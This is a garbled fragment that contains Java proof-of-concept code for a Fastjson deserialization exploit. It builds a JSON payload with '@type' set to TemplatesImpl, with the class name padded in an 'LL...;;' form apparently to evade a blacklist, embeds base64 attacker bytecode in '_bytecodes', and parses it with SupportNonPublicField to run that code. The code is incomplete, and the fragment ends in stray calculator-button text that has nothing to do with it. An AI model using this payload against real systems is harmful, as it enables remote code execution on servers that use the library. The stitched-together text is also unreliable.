 byte[] evilCode = getevilbyte();
String evilCode_base64 = Base64.encodeBase64String(evilCode);
final String NASTY_CLASS = "LLcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;;";
String text1 = "{"+
"\"@type\":\"" + NASTY_CLASS +"\","+
"\"_bytecodes\":[\""+evilCode_base64+"\"],"+
"'_name':'a.b',"+
"'_tfactory':{ },"+
"'outputProperties':{ }"+
"}\n";
Object obj = JSON.parse(text1,Feature.SupportNonPublicField);
}
public static void main(String args[]){
try {
poc();
} catch (Exception e) {
e.printStackTrace();
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =